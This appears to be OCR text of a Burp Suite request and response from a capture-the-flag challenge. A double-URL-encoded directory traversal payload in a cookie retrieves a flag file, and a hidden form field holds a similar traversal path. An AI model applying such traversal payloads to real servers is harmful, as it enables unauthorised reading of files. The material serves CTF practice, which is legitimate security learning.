 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenges.battleunderground.in:8082
Content-Length: 26
Cache-Control: max-age=0
Origin: http://challenges.battleunderground.in:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.73 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenges.battleunderground.in:8082/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=rk4n0mad545hccu3apsup6lev7;
x-user=..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fctf/flag-e2f743a6efbd
8791b6f6a5b6bc70a296
Connection: close
filename=0&submit=Download
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 05 Mar 2018 07:22:39 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 630
Connection: close
Content-Type: text/html; charset=UTF-8
<center><pre>1Congratualtions!!! Here is your gift #
flag{3a01c16315bbf2be0dc095582b17620e}
</center>
<body style="align: center">
<center>
<p id="error" style="padding-top:200px"></p>
<form action="" method="POST">
<input type="hidden" id="filename" name="filename"
value="..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fctf/flag.txt" ></input>
<input type="submit" style="background-color: grey;color: white; font-weight:
800; height:23px; width: 100px" onclick="validate_login()" value="Download"
name="submit"></input>
</form>
</center>
</body>
? < + > Type a search term 0 matches
Done
958 bytes | 64 millis